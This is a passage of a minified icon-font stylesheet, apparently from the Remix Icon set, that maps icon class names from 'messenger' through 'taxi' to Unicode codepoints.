ef49"}.ri-messenger-line:before{content:"\ef4a"}.ri-meteor-fill:before{content:"\ef4b"}.ri-meteor-line:before{content:"\ef4c"}.ri-mic-2-fill:before{content:"\ef4d"}.ri-mic-2-line:before{content:"\ef4e"}.ri-mic-fill:before{content:"\ef4f"}.ri-mic-line:before{content:"\ef50"}.ri-mic-off-fill:before{content:"\ef51"}.ri-mic-off-line:before{content:"\ef52"}.ri-mickey-fill:before{content:"\ef53"}.ri-mickey-line:before{content:"\ef54"}.ri-microscope-fill:before{content:"\ef55"}.ri-microscope-line:before{content:"\ef56"}.ri-microsoft-fill:before{content:"\ef57"}.ri-microsoft-line:before{content:"\ef58"}.ri-mind-map:before{content:"\ef59"}.ri-mini-program-fill:before{content:"\ef5a"}.ri-mini-program-line:before{content:"\ef5b"}.ri-mist-fill:before{content:"\ef5c"}.ri-mist-line:before{content:"\ef5d"}.ri-money-cny-box-fill:before{content:"\ef5e"}.ri-money-cny-box-line:before{content:"\ef5f"}.ri-money-cny-circle-fill:before{content:"\ef60"}.ri-money-cny-circle-line:before{content:"\ef61"}.ri-money-dollar-box-fill:before{content:"\ef62"}.ri-money-dollar-box-line:before{content:"\ef63"}.ri-money-dollar-circle-fill:before{content:"\ef64"}.ri-money-dollar-circle-line:before{content:"\ef65"}.ri-money-euro-box-fill:before{content:"\ef66"}.ri-money-euro-box-line:before{content:"\ef67"}.ri-money-euro-circle-fill:before{content:"\ef68"}.ri-money-euro-circle-line:before{content:"\ef69"}.ri-money-pound-box-fill:before{content:"\ef6a"}.ri-money-pound-box-line:before{content:"\ef6b"}.ri-money-pound-circle-fill:before{content:"\ef6c"}.ri-money-pound-circle-line:before{content:"\ef6d"}.ri-moon-clear-fill:before{content:"\ef6e"}.ri-moon-clear-line:before{content:"\ef6f"}.ri-moon-cloudy-fill:before{content:"\ef70"}.ri-moon-cloudy-line:before{content:"\ef71"}.ri-moon-fill:before{content:"\ef72"}.ri-moon-foggy-fill:before{content:"\ef73"}.ri-moon-foggy-line:before{content:"\ef74"}.ri-moon-line:before{content:"\ef75"}.ri-more-2-fill:before{content:"\ef76"}.ri-more-2-line:before{content:"\ef77"}.ri-more-fill:before{content:"\ef78"}.ri-more-line:before{content:"\ef79"}.ri-motorbike-fill:before{content:"\ef7a"}.ri-motorbike-line:before{content:"\ef7b"}.ri-mouse-fill:before{content:"\ef7c"}.ri-mouse-line:before{content:"\ef7d"}.ri-movie-2-fill:before{content:"\ef7e"}.ri-movie-2-line:before{content:"\ef7f"}.ri-movie-fill:before{content:"\ef80"}.ri-movie-line:before{content:"\ef81"}.ri-music-2-fill:before{content:"\ef82"}.ri-music-2-line:before{content:"\ef83"}.ri-music-fill:before{content:"\ef84"}.ri-music-line:before{content:"\ef85"}.ri-mv-fill:before{content:"\ef86"}.ri-mv-line:before{content:"\ef87"}.ri-navigation-fill:before{content:"\ef88"}.ri-navigation-line:before{content:"\ef89"}.ri-netease-cloud-music-fill:before{content:"\ef8a"}.ri-netease-cloud-music-line:before{content:"\ef8b"}.ri-netflix-fill:before{content:"\ef8c"}.ri-netflix-line:before{content:"\ef8d"}.ri-newspaper-fill:before{content:"\ef8e"}.ri-newspaper-line:before{content:"\ef8f"}.ri-node-tree:before{content:"\ef90"}.ri-notification-2-fill:before{content:"\ef91"}.ri-notification-2-line:before{content:"\ef92"}.ri-notification-3-fill:before{content:"\ef93"}.ri-notification-3-line:before{content:"\ef94"}.ri-notification-4-fill:before{content:"\ef95"}.ri-notification-4-line:before{content:"\ef96"}.ri-notification-badge-fill:before{content:"\ef97"}.ri-notification-badge-line:before{content:"\ef98"}.ri-notification-fill:before{content:"\ef99"}.ri-notification-line:before{content:"\ef9a"}.ri-notification-off-fill:before{content:"\ef9b"}.ri-notification-off-line:before{content:"\ef9c"}.ri-npmjs-fill:before{content:"\ef9d"}.ri-npmjs-line:before{content:"\ef9e"}.ri-number-0:before{content:"\ef9f"}.ri-number-1:before{content:"\efa0"}.ri-number-2:before{content:"\efa1"}.ri-number-3:before{content:"\efa2"}.ri-number-4:before{content:"\efa3"}.ri-number-5:before{content:"\efa4"}.ri-number-6:before{content:"\efa5"}.ri-number-7:before{content:"\efa6"}.ri-number-8:before{content:"\efa7"}.ri-number-9:before{content:"\efa8"}.ri-numbers-fill:before{content:"\efa9"}.ri-numbers-line:before{content:"\efaa"}.ri-nurse-fill:before{content:"\efab"}.ri-nurse-line:before{content:"\efac"}.ri-oil-fill:before{content:"\efad"}.ri-oil-line:before{content:"\efae"}.ri-omega:before{content:"\efaf"}.ri-open-arm-fill:before{content:"\efb0"}.ri-open-arm-line:before{content:"\efb1"}.ri-open-source-fill:before{content:"\efb2"}.ri-open-source-line:before{content:"\efb3"}.ri-opera-fill:before{content:"\efb4"}.ri-opera-line:before{content:"\efb5"}.ri-order-play-fill:before{content:"\efb6"}.ri-order-play-line:before{content:"\efb7"}.ri-organization-chart:before{content:"\efb8"}.ri-outlet-2-fill:before{content:"\efb9"}.ri-outlet-2-line:before{content:"\efba"}.ri-outlet-fill:before{content:"\efbb"}.ri-outlet-line:before{content:"\efbc"}.ri-page-separator:before{content:"\efbd"}.ri-pages-fill:before{content:"\efbe"}.ri-pages-line:before{content:"\efbf"}.ri-paint-brush-fill:before{content:"\efc0"}.ri-paint-brush-line:before{content:"\efc1"}.ri-paint-fill:before{content:"\efc2"}.ri-paint-line:before{content:"\efc3"}.ri-palette-fill:before{content:"\efc4"}.ri-palette-line:before{content:"\efc5"}.ri-pantone-fill:before{content:"\efc6"}.ri-pantone-line:before{content:"\efc7"}.ri-paragraph:before{content:"\efc8"}.ri-parent-fill:before{content:"\efc9"}.ri-parent-line:before{content:"\efca"}.ri-parentheses-fill:before{content:"\efcb"}.ri-parentheses-line:before{content:"\efcc"}.ri-parking-box-fill:before{content:"\efcd"}.ri-parking-box-line:before{content:"\efce"}.ri-parking-fill:before{content:"\efcf"}.ri-parking-line:before{content:"\efd0"}.ri-passport-fill:before{content:"\efd1"}.ri-passport-line:before{content:"\efd2"}.ri-patreon-fill:before{content:"\efd3"}.ri-patreon-line:before{content:"\efd4"}.ri-pause-circle-fill:before{content:"\efd5"}.ri-pause-circle-line:before{content:"\efd6"}.ri-pause-fill:before{content:"\efd7"}.ri-pause-line:before{content:"\efd8"}.ri-pause-mini-fill:before{content:"\efd9"}.ri-pause-mini-line:before{content:"\efda"}.ri-paypal-fill:before{content:"\efdb"}.ri-paypal-line:before{content:"\efdc"}.ri-pen-nib-fill:before{content:"\efdd"}.ri-pen-nib-line:before{content:"\efde"}.ri-pencil-fill:before{content:"\efdf"}.ri-pencil-line:before{content:"\efe0"}.ri-pencil-ruler-2-fill:before{content:"\efe1"}.ri-pencil-ruler-2-line:before{content:"\efe2"}.ri-pencil-ruler-fill:before{content:"\efe3"}.ri-pencil-ruler-line:before{content:"\efe4"}.ri-percent-fill:before{content:"\efe5"}.ri-percent-line:before{content:"\efe6"}.ri-phone-camera-fill:before{content:"\efe7"}.ri-phone-camera-line:before{content:"\efe8"}.ri-phone-fill:before{content:"\efe9"}.ri-phone-find-fill:before{content:"\efea"}.ri-phone-find-line:before{content:"\efeb"}.ri-phone-line:before{content:"\efec"}.ri-phone-lock-fill:before{content:"\efed"}.ri-phone-lock-line:before{content:"\efee"}.ri-picture-in-picture-2-fill:before{content:"\efef"}.ri-picture-in-picture-2-line:before{content:"\eff0"}.ri-picture-in-picture-exit-fill:before{content:"\eff1"}.ri-picture-in-picture-exit-line:before{content:"\eff2"}.ri-picture-in-picture-fill:before{content:"\eff3"}.ri-picture-in-picture-line:before{content:"\eff4"}.ri-pie-chart-2-fill:before{content:"\eff5"}.ri-pie-chart-2-line:before{content:"\eff6"}.ri-pie-chart-box-fill:before{content:"\eff7"}.ri-pie-chart-box-line:before{content:"\eff8"}.ri-pie-chart-fill:before{content:"\eff9"}.ri-pie-chart-line:before{content:"\effa"}.ri-pin-distance-fill:before{content:"\effb"}.ri-pin-distance-line:before{content:"\effc"}.ri-ping-pong-fill:before{content:"\effd"}.ri-ping-pong-line:before{content:"\effe"}.ri-pinterest-fill:before{content:"\efff"}.ri-pinterest-line:before{content:"\f000"}.ri-pinyin-input:before{content:"\f001"}.ri-pixelfed-fill:before{content:"\f002"}.ri-pixelfed-line:before{content:"\f003"}.ri-plane-fill:before{content:"\f004"}.ri-plane-line:before{content:"\f005"}.ri-plant-fill:before{content:"\f006"}.ri-plant-line:before{content:"\f007"}.ri-play-circle-fill:before{content:"\f008"}.ri-play-circle-line:before{content:"\f009"}.ri-play-fill:before{content:"\f00a"}.ri-play-line:before{content:"\f00b"}.ri-play-list-2-fill:before{content:"\f00c"}.ri-play-list-2-line:before{content:"\f00d"}.ri-play-list-add-fill:before{content:"\f00e"}.ri-play-list-add-line:before{content:"\f00f"}.ri-play-list-fill:before{content:"\f010"}.ri-play-list-line:before{content:"\f011"}.ri-play-mini-fill:before{content:"\f012"}.ri-play-mini-line:before{content:"\f013"}.ri-playstation-fill:before{content:"\f014"}.ri-playstation-line:before{content:"\f015"}.ri-plug-2-fill:before{content:"\f016"}.ri-plug-2-line:before{content:"\f017"}.ri-plug-fill:before{content:"\f018"}.ri-plug-line:before{content:"\f019"}.ri-polaroid-2-fill:before{content:"\f01a"}.ri-polaroid-2-line:before{content:"\f01b"}.ri-polaroid-fill:before{content:"\f01c"}.ri-polaroid-line:before{content:"\f01d"}.ri-police-car-fill:before{content:"\f01e"}.ri-police-car-line:before{content:"\f01f"}.ri-price-tag-2-fill:before{content:"\f020"}.ri-price-tag-2-line:before{content:"\f021"}.ri-price-tag-3-fill:before{content:"\f022"}.ri-price-tag-3-line:before{content:"\f023"}.ri-price-tag-fill:before{content:"\f024"}.ri-price-tag-line:before{content:"\f025"}.ri-printer-cloud-fill:before{content:"\f026"}.ri-printer-cloud-line:before{content:"\f027"}.ri-printer-fill:before{content:"\f028"}.ri-printer-line:before{content:"\f029"}.ri-product-hunt-fill:before{content:"\f02a"}.ri-product-hunt-line:before{content:"\f02b"}.ri-profile-fill:before{content:"\f02c"}.ri-profile-line:before{content:"\f02d"}.ri-projector-2-fill:before{content:"\f02e"}.ri-projector-2-line:before{content:"\f02f"}.ri-projector-fill:before{content:"\f030"}.ri-projector-line:before{content:"\f031"}.ri-psychotherapy-fill:before{content:"\f032"}.ri-psychotherapy-line:before{content:"\f033"}.ri-pulse-fill:before{content:"\f034"}.ri-pulse-line:before{content:"\f035"}.ri-pushpin-2-fill:before{content:"\f036"}.ri-pushpin-2-line:before{content:"\f037"}.ri-pushpin-fill:before{content:"\f038"}.ri-pushpin-line:before{content:"\f039"}.ri-qq-fill:before{content:"\f03a"}.ri-qq-line:before{content:"\f03b"}.ri-qr-code-fill:before{content:"\f03c"}.ri-qr-code-line:before{content:"\f03d"}.ri-qr-scan-2-fill:before{content:"\f03e"}.ri-qr-scan-2-line:before{content:"\f03f"}.ri-qr-scan-fill:before{content:"\f040"}.ri-qr-scan-line:before{content:"\f041"}.ri-question-answer-fill:before{content:"\f042"}.ri-question-answer-line:before{content:"\f043"}.ri-question-fill:before{content:"\f044"}.ri-question-line:before{content:"\f045"}.ri-question-mark:before{content:"\f046"}.ri-questionnaire-fill:before{content:"\f047"}.ri-questionnaire-line:before{content:"\f048"}.ri-quill-pen-fill:before{content:"\f049"}.ri-quill-pen-line:before{content:"\f04a"}.ri-radar-fill:before{content:"\f04b"}.ri-radar-line:before{content:"\f04c"}.ri-radio-2-fill:before{content:"\f04d"}.ri-radio-2-line:before{content:"\f04e"}.ri-radio-button-fill:before{content:"\f04f"}.ri-radio-button-line:before{content:"\f050"}.ri-radio-fill:before{content:"\f051"}.ri-radio-line:before{content:"\f052"}.ri-rainbow-fill:before{content:"\f053"}.ri-rainbow-line:before{content:"\f054"}.ri-rainy-fill:before{content:"\f055"}.ri-rainy-line:before{content:"\f056"}.ri-reactjs-fill:before{content:"\f057"}.ri-reactjs-line:before{content:"\f058"}.ri-record-circle-fill:before{content:"\f059"}.ri-record-circle-line:before{content:"\f05a"}.ri-record-mail-fill:before{content:"\f05b"}.ri-record-mail-line:before{content:"\f05c"}.ri-recycle-fill:before{content:"\f05d"}.ri-recycle-line:before{content:"\f05e"}.ri-red-packet-fill:before{content:"\f05f"}.ri-red-packet-line:before{content:"\f060"}.ri-reddit-fill:before{content:"\f061"}.ri-reddit-line:before{content:"\f062"}.ri-refresh-fill:before{content:"\f063"}.ri-refresh-line:before{content:"\f064"}.ri-refund-2-fill:before{content:"\f065"}.ri-refund-2-line:before{content:"\f066"}.ri-refund-fill:before{content:"\f067"}.ri-refund-line:before{content:"\f068"}.ri-registered-fill:before{content:"\f069"}.ri-registered-line:before{content:"\f06a"}.ri-remixicon-fill:before{content:"\f06b"}.ri-remixicon-line:before{content:"\f06c"}.ri-remote-control-2-fill:before{content:"\f06d"}.ri-remote-control-2-line:before{content:"\f06e"}.ri-remote-control-fill:before{content:"\f06f"}.ri-remote-control-line:before{content:"\f070"}.ri-repeat-2-fill:before{content:"\f071"}.ri-repeat-2-line:before{content:"\f072"}.ri-repeat-fill:before{content:"\f073"}.ri-repeat-line:before{content:"\f074"}.ri-repeat-one-fill:before{content:"\f075"}.ri-repeat-one-line:before{content:"\f076"}.ri-reply-all-fill:before{content:"\f077"}.ri-reply-all-line:before{content:"\f078"}.ri-reply-fill:before{content:"\f079"}.ri-reply-line:before{content:"\f07a"}.ri-reserved-fill:before{content:"\f07b"}.ri-reserved-line:before{content:"\f07c"}.ri-rest-time-fill:before{content:"\f07d"}.ri-rest-time-line:before{content:"\f07e"}.ri-restart-fill:before{content:"\f07f"}.ri-restart-line:before{content:"\f080"}.ri-restaurant-2-fill:before{content:"\f081"}.ri-restaurant-2-line:before{content:"\f082"}.ri-restaurant-fill:before{content:"\f083"}.ri-restaurant-line:before{content:"\f084"}.ri-rewind-fill:before{content:"\f085"}.ri-rewind-line:before{content:"\f086"}.ri-rewind-mini-fill:before{content:"\f087"}.ri-rewind-mini-line:before{content:"\f088"}.ri-rhythm-fill:before{content:"\f089"}.ri-rhythm-line:before{content:"\f08a"}.ri-riding-fill:before{content:"\f08b"}.ri-riding-line:before{content:"\f08c"}.ri-road-map-fill:before{content:"\f08d"}.ri-road-map-line:before{content:"\f08e"}.ri-roadster-fill:before{content:"\f08f"}.ri-roadster-line:before{content:"\f090"}.ri-robot-fill:before{content:"\f091"}.ri-robot-line:before{content:"\f092"}.ri-rocket-2-fill:before{content:"\f093"}.ri-rocket-2-line:before{content:"\f094"}.ri-rocket-fill:before{content:"\f095"}.ri-rocket-line:before{content:"\f096"}.ri-rotate-lock-fill:before{content:"\f097"}.ri-rotate-lock-line:before{content:"\f098"}.ri-rounded-corner:before{content:"\f099"}.ri-route-fill:before{content:"\f09a"}.ri-route-line:before{content:"\f09b"}.ri-router-fill:before{content:"\f09c"}.ri-router-line:before{content:"\f09d"}.ri-rss-fill:before{content:"\f09e"}.ri-rss-line:before{content:"\f09f"}.ri-ruler-2-fill:before{content:"\f0a0"}.ri-ruler-2-line:before{content:"\f0a1"}.ri-ruler-fill:before{content:"\f0a2"}.ri-ruler-line:before{content:"\f0a3"}.ri-run-fill:before{content:"\f0a4"}.ri-run-line:before{content:"\f0a5"}.ri-safari-fill:before{content:"\f0a6"}.ri-safari-line:before{content:"\f0a7"}.ri-safe-2-fill:before{content:"\f0a8"}.ri-safe-2-line:before{content:"\f0a9"}.ri-safe-fill:before{content:"\f0aa"}.ri-safe-line:before{content:"\f0ab"}.ri-sailboat-fill:before{content:"\f0ac"}.ri-sailboat-line:before{content:"\f0ad"}.ri-save-2-fill:before{content:"\f0ae"}.ri-save-2-line:before{content:"\f0af"}.ri-save-3-fill:before{content:"\f0b0"}.ri-save-3-line:before{content:"\f0b1"}.ri-save-fill:before{content:"\f0b2"}.ri-save-line:before{content:"\f0b3"}.ri-scales-2-fill:before{content:"\f0b4"}.ri-scales-2-line:before{content:"\f0b5"}.ri-scales-3-fill:before{content:"\f0b6"}.ri-scales-3-line:before{content:"\f0b7"}.ri-scales-fill:before{content:"\f0b8"}.ri-scales-line:before{content:"\f0b9"}.ri-scan-2-fill:before{content:"\f0ba"}.ri-scan-2-line:before{content:"\f0bb"}.ri-scan-fill:before{content:"\f0bc"}.ri-scan-line:before{content:"\f0bd"}.ri-scissors-2-fill:before{content:"\f0be"}.ri-scissors-2-line:before{content:"\f0bf"}.ri-scissors-cut-fill:before{content:"\f0c0"}.ri-scissors-cut-line:before{content:"\f0c1"}.ri-scissors-fill:before{content:"\f0c2"}.ri-scissors-line:before{content:"\f0c3"}.ri-screenshot-2-fill:before{content:"\f0c4"}.ri-screenshot-2-line:before{content:"\f0c5"}.ri-screenshot-fill:before{content:"\f0c6"}.ri-screenshot-line:before{content:"\f0c7"}.ri-sd-card-fill:before{content:"\f0c8"}.ri-sd-card-line:before{content:"\f0c9"}.ri-sd-card-mini-fill:before{content:"\f0ca"}.ri-sd-card-mini-line:before{content:"\f0cb"}.ri-search-2-fill:before{content:"\f0cc"}.ri-search-2-line:before{content:"\f0cd"}.ri-search-eye-fill:before{content:"\f0ce"}.ri-search-eye-line:before{content:"\f0cf"}.ri-search-fill:before{content:"\f0d0"}.ri-search-line:before{content:"\f0d1"}.ri-secure-payment-fill:before{content:"\f0d2"}.ri-secure-payment-line:before{content:"\f0d3"}.ri-seedling-fill:before{content:"\f0d4"}.ri-seedling-line:before{content:"\f0d5"}.ri-send-backward:before{content:"\f0d6"}.ri-send-plane-2-fill:before{content:"\f0d7"}.ri-send-plane-2-line:before{content:"\f0d8"}.ri-send-plane-fill:before{content:"\f0d9"}.ri-send-plane-line:before{content:"\f0da"}.ri-send-to-back:before{content:"\f0db"}.ri-sensor-fill:before{content:"\f0dc"}.ri-sensor-line:before{content:"\f0dd"}.ri-separator:before{content:"\f0de"}.ri-server-fill:before{content:"\f0df"}.ri-server-line:before{content:"\f0e0"}.ri-service-fill:before{content:"\f0e1"}.ri-service-line:before{content:"\f0e2"}.ri-settings-2-fill:before{content:"\f0e3"}.ri-settings-2-line:before{content:"\f0e4"}.ri-settings-3-fill:before{content:"\f0e5"}.ri-settings-3-line:before{content:"\f0e6"}.ri-settings-4-fill:before{content:"\f0e7"}.ri-settings-4-line:before{content:"\f0e8"}.ri-settings-5-fill:before{content:"\f0e9"}.ri-settings-5-line:before{content:"\f0ea"}.ri-settings-6-fill:before{content:"\f0eb"}.ri-settings-6-line:before{content:"\f0ec"}.ri-settings-fill:before{content:"\f0ed"}.ri-settings-line:before{content:"\f0ee"}.ri-shape-2-fill:before{content:"\f0ef"}.ri-shape-2-line:before{content:"\f0f0"}.ri-shape-fill:before{content:"\f0f1"}.ri-shape-line:before{content:"\f0f2"}.ri-share-box-fill:before{content:"\f0f3"}.ri-share-box-line:before{content:"\f0f4"}.ri-share-circle-fill:before{content:"\f0f5"}.ri-share-circle-line:before{content:"\f0f6"}.ri-share-fill:before{content:"\f0f7"}.ri-share-forward-2-fill:before{content:"\f0f8"}.ri-share-forward-2-line:before{content:"\f0f9"}.ri-share-forward-box-fill:before{content:"\f0fa"}.ri-share-forward-box-line:before{content:"\f0fb"}.ri-share-forward-fill:before{content:"\f0fc"}.ri-share-forward-line:before{content:"\f0fd"}.ri-share-line:before{content:"\f0fe"}.ri-shield-check-fill:before{content:"\f0ff"}.ri-shield-check-line:before{content:"\f100"}.ri-shield-cross-fill:before{content:"\f101"}.ri-shield-cross-line:before{content:"\f102"}.ri-shield-fill:before{content:"\f103"}.ri-shield-flash-fill:before{content:"\f104"}.ri-shield-flash-line:before{content:"\f105"}.ri-shield-keyhole-fill:before{content:"\f106"}.ri-shield-keyhole-line:before{content:"\f107"}.ri-shield-line:before{content:"\f108"}.ri-shield-star-fill:before{content:"\f109"}.ri-shield-star-line:before{content:"\f10a"}.ri-shield-user-fill:before{content:"\f10b"}.ri-shield-user-line:before{content:"\f10c"}.ri-ship-2-fill:before{content:"\f10d"}.ri-ship-2-line:before{content:"\f10e"}.ri-ship-fill:before{content:"\f10f"}.ri-ship-line:before{content:"\f110"}.ri-shirt-fill:before{content:"\f111"}.ri-shirt-line:before{content:"\f112"}.ri-shopping-bag-2-fill:before{content:"\f113"}.ri-shopping-bag-2-line:before{content:"\f114"}.ri-shopping-bag-3-fill:before{content:"\f115"}.ri-shopping-bag-3-line:before{content:"\f116"}.ri-shopping-bag-fill:before{content:"\f117"}.ri-shopping-bag-line:before{content:"\f118"}.ri-shopping-basket-2-fill:before{content:"\f119"}.ri-shopping-basket-2-line:before{content:"\f11a"}.ri-shopping-basket-fill:before{content:"\f11b"}.ri-shopping-basket-line:before{content:"\f11c"}.ri-shopping-cart-2-fill:before{content:"\f11d"}.ri-shopping-cart-2-line:before{content:"\f11e"}.ri-shopping-cart-fill:before{content:"\f11f"}.ri-shopping-cart-line:before{content:"\f120"}.ri-showers-fill:before{content:"\f121"}.ri-showers-line:before{content:"\f122"}.ri-shuffle-fill:before{content:"\f123"}.ri-shuffle-line:before{content:"\f124"}.ri-shut-down-fill:before{content:"\f125"}.ri-shut-down-line:before{content:"\f126"}.ri-side-bar-fill:before{content:"\f127"}.ri-side-bar-line:before{content:"\f128"}.ri-signal-tower-fill:before{content:"\f129"}.ri-signal-tower-line:before{content:"\f12a"}.ri-signal-wifi-1-fill:before{content:"\f12b"}.ri-signal-wifi-1-line:before{content:"\f12c"}.ri-signal-wifi-2-fill:before{content:"\f12d"}.ri-signal-wifi-2-line:before{content:"\f12e"}.ri-signal-wifi-3-fill:before{content:"\f12f"}.ri-signal-wifi-3-line:before{content:"\f130"}.ri-signal-wifi-error-fill:before{content:"\f131"}.ri-signal-wifi-error-line:before{content:"\f132"}.ri-signal-wifi-fill:before{content:"\f133"}.ri-signal-wifi-line:before{content:"\f134"}.ri-signal-wifi-off-fill:before{content:"\f135"}.ri-signal-wifi-off-line:before{content:"\f136"}.ri-sim-card-2-fill:before{content:"\f137"}.ri-sim-card-2-line:before{content:"\f138"}.ri-sim-card-fill:before{content:"\f139"}.ri-sim-card-line:before{content:"\f13a"}.ri-single-quotes-l:before{content:"\f13b"}.ri-single-quotes-r:before{content:"\f13c"}.ri-sip-fill:before{content:"\f13d"}.ri-sip-line:before{content:"\f13e"}.ri-skip-back-fill:before{content:"\f13f"}.ri-skip-back-line:before{content:"\f140"}.ri-skip-back-mini-fill:before{content:"\f141"}.ri-skip-back-mini-line:before{content:"\f142"}.ri-skip-forward-fill:before{content:"\f143"}.ri-skip-forward-line:before{content:"\f144"}.ri-skip-forward-mini-fill:before{content:"\f145"}.ri-skip-forward-mini-line:before{content:"\f146"}.ri-skull-2-fill:before{content:"\f147"}.ri-skull-2-line:before{content:"\f148"}.ri-skull-fill:before{content:"\f149"}.ri-skull-line:before{content:"\f14a"}.ri-skype-fill:before{content:"\f14b"}.ri-skype-line:before{content:"\f14c"}.ri-slack-fill:before{content:"\f14d"}.ri-slack-line:before{content:"\f14e"}.ri-slice-fill:before{content:"\f14f"}.ri-slice-line:before{content:"\f150"}.ri-slideshow-2-fill:before{content:"\f151"}.ri-slideshow-2-line:before{content:"\f152"}.ri-slideshow-3-fill:before{content:"\f153"}.ri-slideshow-3-line:before{content:"\f154"}.ri-slideshow-4-fill:before{content:"\f155"}.ri-slideshow-4-line:before{content:"\f156"}.ri-slideshow-fill:before{content:"\f157"}.ri-slideshow-line:before{content:"\f158"}.ri-smartphone-fill:before{content:"\f159"}.ri-smartphone-line:before{content:"\f15a"}.ri-snapchat-fill:before{content:"\f15b"}.ri-snapchat-line:before{content:"\f15c"}.ri-snowy-fill:before{content:"\f15d"}.ri-snowy-line:before{content:"\f15e"}.ri-sort-asc:before{content:"\f15f"}.ri-sort-desc:before{content:"\f160"}.ri-sound-module-fill:before{content:"\f161"}.ri-sound-module-line:before{content:"\f162"}.ri-soundcloud-fill:before{content:"\f163"}.ri-soundcloud-line:before{content:"\f164"}.ri-space-ship-fill:before{content:"\f165"}.ri-space-ship-line:before{content:"\f166"}.ri-space:before{content:"\f167"}.ri-spam-2-fill:before{content:"\f168"}.ri-spam-2-line:before{content:"\f169"}.ri-spam-3-fill:before{content:"\f16a"}.ri-spam-3-line:before{content:"\f16b"}.ri-spam-fill:before{content:"\f16c"}.ri-spam-line:before{content:"\f16d"}.ri-speaker-2-fill:before{content:"\f16e"}.ri-speaker-2-line:before{content:"\f16f"}.ri-speaker-3-fill:before{content:"\f170"}.ri-speaker-3-line:before{content:"\f171"}.ri-speaker-fill:before{content:"\f172"}.ri-speaker-line:before{content:"\f173"}.ri-spectrum-fill:before{content:"\f174"}.ri-spectrum-line:before{content:"\f175"}.ri-speed-fill:before{content:"\f176"}.ri-speed-line:before{content:"\f177"}.ri-speed-mini-fill:before{content:"\f178"}.ri-speed-mini-line:before{content:"\f179"}.ri-split-cells-horizontal:before{content:"\f17a"}.ri-split-cells-vertical:before{content:"\f17b"}.ri-spotify-fill:before{content:"\f17c"}.ri-spotify-line:before{content:"\f17d"}.ri-spy-fill:before{content:"\f17e"}.ri-spy-line:before{content:"\f17f"}.ri-stack-fill:before{content:"\f180"}.ri-stack-line:before{content:"\f181"}.ri-stack-overflow-fill:before{content:"\f182"}.ri-stack-overflow-line:before{content:"\f183"}.ri-stackshare-fill:before{content:"\f184"}.ri-stackshare-line:before{content:"\f185"}.ri-star-fill:before{content:"\f186"}.ri-star-half-fill:before{content:"\f187"}.ri-star-half-line:before{content:"\f188"}.ri-star-half-s-fill:before{content:"\f189"}.ri-star-half-s-line:before{content:"\f18a"}.ri-star-line:before{content:"\f18b"}.ri-star-s-fill:before{content:"\f18c"}.ri-star-s-line:before{content:"\f18d"}.ri-star-smile-fill:before{content:"\f18e"}.ri-star-smile-line:before{content:"\f18f"}.ri-steam-fill:before{content:"\f190"}.ri-steam-line:before{content:"\f191"}.ri-steering-2-fill:before{content:"\f192"}.ri-steering-2-line:before{content:"\f193"}.ri-steering-fill:before{content:"\f194"}.ri-steering-line:before{content:"\f195"}.ri-stethoscope-fill:before{content:"\f196"}.ri-stethoscope-line:before{content:"\f197"}.ri-sticky-note-2-fill:before{content:"\f198"}.ri-sticky-note-2-line:before{content:"\f199"}.ri-sticky-note-fill:before{content:"\f19a"}.ri-sticky-note-line:before{content:"\f19b"}.ri-stock-fill:before{content:"\f19c"}.ri-stock-line:before{content:"\f19d"}.ri-stop-circle-fill:before{content:"\f19e"}.ri-stop-circle-line:before{content:"\f19f"}.ri-stop-fill:before{content:"\f1a0"}.ri-stop-line:before{content:"\f1a1"}.ri-stop-mini-fill:before{content:"\f1a2"}.ri-stop-mini-line:before{content:"\f1a3"}.ri-store-2-fill:before{content:"\f1a4"}.ri-store-2-line:before{content:"\f1a5"}.ri-store-3-fill:before{content:"\f1a6"}.ri-store-3-line:before{content:"\f1a7"}.ri-store-fill:before{content:"\f1a8"}.ri-store-line:before{content:"\f1a9"}.ri-strikethrough-2:before{content:"\f1aa"}.ri-strikethrough:before{content:"\f1ab"}.ri-subscript-2:before{content:"\f1ac"}.ri-subscript:before{content:"\f1ad"}.ri-subtract-fill:before{content:"\f1ae"}.ri-subtract-line:before{content:"\f1af"}.ri-subway-fill:before{content:"\f1b0"}.ri-subway-line:before{content:"\f1b1"}.ri-subway-wifi-fill:before{content:"\f1b2"}.ri-subway-wifi-line:before{content:"\f1b3"}.ri-suitcase-2-fill:before{content:"\f1b4"}.ri-suitcase-2-line:before{content:"\f1b5"}.ri-suitcase-3-fill:before{content:"\f1b6"}.ri-suitcase-3-line:before{content:"\f1b7"}.ri-suitcase-fill:before{content:"\f1b8"}.ri-suitcase-line:before{content:"\f1b9"}.ri-sun-cloudy-fill:before{content:"\f1ba"}.ri-sun-cloudy-line:before{content:"\f1bb"}.ri-sun-fill:before{content:"\f1bc"}.ri-sun-foggy-fill:before{content:"\f1bd"}.ri-sun-foggy-line:before{content:"\f1be"}.ri-sun-line:before{content:"\f1bf"}.ri-superscript-2:before{content:"\f1c0"}.ri-superscript:before{content:"\f1c1"}.ri-surgical-mask-fill:before{content:"\f1c2"}.ri-surgical-mask-line:before{content:"\f1c3"}.ri-surround-sound-fill:before{content:"\f1c4"}.ri-surround-sound-line:before{content:"\f1c5"}.ri-survey-fill:before{content:"\f1c6"}.ri-survey-line:before{content:"\f1c7"}.ri-swap-box-fill:before{content:"\f1c8"}.ri-swap-box-line:before{content:"\f1c9"}.ri-swap-fill:before{content:"\f1ca"}.ri-swap-line:before{content:"\f1cb"}.ri-switch-fill:before{content:"\f1cc"}.ri-switch-line:before{content:"\f1cd"}.ri-sword-fill:before{content:"\f1ce"}.ri-sword-line:before{content:"\f1cf"}.ri-syringe-fill:before{content:"\f1d0"}.ri-syringe-line:before{content:"\f1d1"}.ri-t-box-fill:before{content:"\f1d2"}.ri-t-box-line:before{content:"\f1d3"}.ri-t-shirt-2-fill:before{content:"\f1d4"}.ri-t-shirt-2-line:before{content:"\f1d5"}.ri-t-shirt-air-fill:before{content:"\f1d6"}.ri-t-shirt-air-line:before{content:"\f1d7"}.ri-t-shirt-fill:before{content:"\f1d8"}.ri-t-shirt-line:before{content:"\f1d9"}.ri-table-2:before{content:"\f1da"}.ri-table-alt-fill:before{content:"\f1db"}.ri-table-alt-line:before{content:"\f1dc"}.ri-table-fill:before{content:"\f1dd"}.ri-table-line:before{content:"\f1de"}.ri-tablet-fill:before{content:"\f1df"}.ri-tablet-line:before{content:"\f1e0"}.ri-takeaway-fill:before{content:"\f1e1"}.ri-takeaway-line:before{content:"\f1e2"}.ri-taobao-fill:before{content:"\f1e3"}.ri-taobao-line:before{content:"\f1e4"}.ri-tape-fill:before{content:"\f1e5"}.ri-tape-line:before{content:"\f1e6"}.ri-task-fill:before{content:"\f1e7"}.ri-task-line:before{content:"\f1e8"}.ri-taxi-fill:before{